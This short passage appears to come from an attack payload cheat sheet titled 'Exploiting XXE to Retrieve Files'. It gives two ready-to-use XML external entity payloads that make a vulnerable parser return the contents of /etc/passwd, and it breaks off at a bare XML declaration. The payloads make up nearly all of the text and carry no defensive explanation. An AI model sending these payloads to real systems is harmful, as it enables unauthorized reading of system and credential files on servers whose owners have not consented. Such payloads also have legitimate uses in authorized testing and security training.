 Exploiting XXE to Retrieve Files
Classic XXE
We try to display the content of the file /etc/passwd.
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>